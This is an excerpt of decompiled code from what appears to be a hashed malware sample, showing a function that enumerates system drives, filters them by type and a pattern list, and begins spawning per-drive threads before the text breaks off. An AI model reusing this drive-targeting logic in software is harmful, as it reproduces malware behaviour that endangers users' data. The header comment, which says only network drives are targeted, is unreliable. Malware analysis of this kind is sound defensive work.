 Decompile: performNetworkActions - (c373d37b5a9427a18dbf93d519968d9fda04f2a262f424d0611830764c8cc69c)
1
2 /* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
3 /*
4 This code is a function that performs various actions related to network drives and shares.
5 1. The function starts by initializing some variables and allocating memory for a buffer.
6 2. It then calls a function to retrieve the logical drive strings on the system.
7 3. It iterates through each logical drive and checks its type.
8 4. If the drive is a network drive, it checks if it matches any predefined patterns.
9 5. If it matches, it creates a new thread to perform some actions on the drive.
10 6. After processing all drives, it releases the allocated memory.
11 7. It then checks if a certain condition is met and performs some actions based on it.
12 8. It enters a loop where it sleeps for a certain amount of time and performs some actions
13 periodically.
14 9. It also checks for a specific condition and performs some actions based on it.
15 10. The loop continues indefinitely. */
16
17 void performNetworkActions(void)
18
19 {
20 WCHAR WVar1;
21 int *piVar2;
22 bool bVar3;
23 int iVar4;
24 DWORD nBufferLength;
25 LPWSTR lpBuffer;
26 UINT UVar5;
27 int iVar6;
28 LPWSTR lpString1;
29 HANDLE pvVar7;
30 int iVar8;
31 undefined4 extraout_ECX;
32 undefined4 extraout_ECX_00;
33 undefined4 uVar9;
34 undefined4 extraout_EDX;
35 undefined4 extraout_EDX_00;
36 undefined4 uVar10;
37 LPCWSTR lpRootPathName;
38 int iVar11;
39 uint uVar12;
40 int *piVar13;
41 undefined4 uStack_1e0;
42 WCHAR aWStack_1dc [34];
43 undefined local_198 [4];
44 undefined auStack_194 [400];
45
46 memset(local_198,0,400);
47 DAT_0042f894 = FUN_00415690(0x16d34cd7,&DAT_0042f0fc,0x14);
48 iVar4 = Ordinal_115(0x202,auStack_194);
49 if (iVar4 != 0) {
50 Ordinal_116();
51 }
52 nBufferLength = GetLogicalDriveStringsW(0,(LPWSTR)0x0);
53 lpBuffer = (LPWSTR)FUN_00415650(nBufferLength * 2);
54 GetLogicalDriveStringsW(nBufferLength,lpBuffer);
55 WVar1 = *lpBuffer;
56 lpRootPathName = lpBuffer;
57 while (WVar1 != L'\0') {
58 bVar3 = false;
59 UVar5 = GetDriveTypeW(lpRootPathName);
60 wsprintfW(aWStack_1dc,L"\\??\\%.2s\\",lpRootPathName);
61 if (((UVar5 == 2) || (UVar5 == 3)) || (UVar5 == 4)) {
62 if ((DAT_004342e8 != 0) && (iVar4 = 0, 0 < DAT_004342e8)) {
63 do {
64 iVar6 = FUN_0041ae70((LPCWSTR)(&DAT_00435700)[iVar4],aWStack_1dc);
65 if (iVar6 != 0) {
66 bVar3 = true;
67 }
68 iVar4 = iVar4 + 1;
69 } while (iVar4 < DAT_004342e8);
70 if (bVar3) goto LAB_004160fc;
71 }